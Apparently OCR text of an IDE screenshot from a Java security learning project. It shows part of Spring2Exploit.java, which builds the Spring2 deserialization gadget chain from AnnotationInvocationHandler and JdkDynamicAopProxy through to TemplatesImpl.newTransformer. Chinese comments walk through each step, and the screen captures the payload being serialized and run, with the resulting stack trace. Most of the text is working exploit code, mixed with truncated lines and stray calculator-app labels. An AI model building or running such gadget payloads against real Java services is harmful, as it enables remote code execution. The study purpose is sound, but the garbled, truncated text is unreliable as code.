 JavaSec-Learn – Spring2Exploit.java
JavaSec-Learn src main java org h3rmesk1t Spring2Exploit main
Git(G):
项目
Spring1Exploit.java
Spring2Exploit.java
AopUtils.class
Exploit.java
SerializableTypeWrapper.class
5 3 4
项目
提交
学习
拉取请求
结构
收藏夹
数据库
Maven
AllowNonSerializableFactory
Demo
HJessianSerialization
ResinGadget
RomeGadget
SpringAbstractBeanFactoryPointcutAdvisor
SpringPartiallyComparableAdvisorHolderGad
XBeanGadget
JDK7u21
JEP290
JNDI
Log4j2
RMI
Rome
Exploit
SnakeYaml
Spring1
Spring1Exploit
URLClassLoaderDemo
URLDNS
XMLDecode
XStream
Spring2Exploit
resources
test
target
.gitattributes
pom.xml
README.md
110 InvocationHandler aopProxy = (InvocationHandler) aopConstructor.newInstance(advised
111
112 // JdkDynamicAopProxy 本身就是个 InvocationHandler
113 // 使用它来代理一个类，这样在这个类调用时将会触发 JdkDynamicAopProxy 的 invoke 方法
114 // 我们用它代理一个既是 Type 类型又是 Templates(TemplatesImpl 父类) 类型的类
115 // 这样这个代理类同时拥有两个类的方法, 既能被强转为 TypeProvider.getType() 的返回值, 又可以在
116 Type typeTemplateProxy = (Type) Proxy.newProxyInstance(ClassLoader.getSystemClassLo
117 new Class[]{Type.class, Templates.class}, aopProxy);
118
119 // 接下来代理 TypeProvider 的 getType() 方法, 使其返回我们创建的 typeTemplateProxy 代理类
120 HashMap<String, Object> hashMap = new HashMap<>();
121 hashMap.put("getType", typeTemplateProxy);
122
123 InvocationHandler newInvocationHandler = (InvocationHandler) constructor.newInstanc
124
125 Class<?> typeProviderClass = Class.forName("org.springframework.core.SerializableTy
126 // 使用 AnnotationInvocationHandler 动态代理 TypeProvider 的 getType 方法, 使其返回 typ
127 Object typeProviderProxy = Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(
128 new Class[]{typeProviderClass}, newInvocationHandler);
129
130 // 初始化 MethodInvokeTypeProvider
131 Class<?> clazz2 = Class.forName("org.springframework.core.SerializableTypeWrapper$M
132 Constructor<?> cons   = clazz2.getDeclaredConstructors()[0];
133 cons.setAccessible(true);
134 // 由于 MethodInvokeTypeProvider 初始化时会立即调用 ReflectionUtils.invokeMethod(method, provider.getType())
135 // 所以初始化时我们随便给个 Method, methodName 使用反射写进去
136 Object objects = cons.newInstance( ...initargs: typeProviderProxy, Object.class.getMethod( name: "toString"), 0);
137 setFieldValue(objects, fieldName: "methodName", value: "newTransformer");
138
139 // 生成 exp
140 String exp = serialize(objects);
141 System.out.println(exp);
142 // 触发 exp
143 unserialize(exp);
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
运行: Spring2Exploit
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486) <4 个内部行>
at org.springframework.aop.support.AopUtils.invokeJoinpointUsingReflection(AopUtils.java:317)
at org.springframework.aop.framework.JdkDynamicAopProxy.invoke(JdkDynamicAopProxy.java:201) <5 个内部行>
at org.springframework.util.ReflectionUtils.invokeMethod(ReflectionUtils.java:202)
at org.springframework.util.ReflectionUtils.invokeMethod(ReflectionUtils.java:187)
at org.springframework.core.SerializableTypeWrapper$MethodInvokeTypeProvider.readObject(SerializableTypeWrapper.java:404) <4 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at org.h3rmesk1t.Spring2Exploit.unserialize(Spring2Exploit.java:67)
at org.h3rmesk1t.Spring2Exploit.main(Spring2Exploit.java:143)
进程已结束，退出代码为 1
Git 运行 调试 TODO 问题 Profiler Spring 终端 构建 依赖项 1 事件日志
构建在 1秒917毫秒 中成功完... (片刻 之前) 124:1 LF UTF-8 4 个空格 main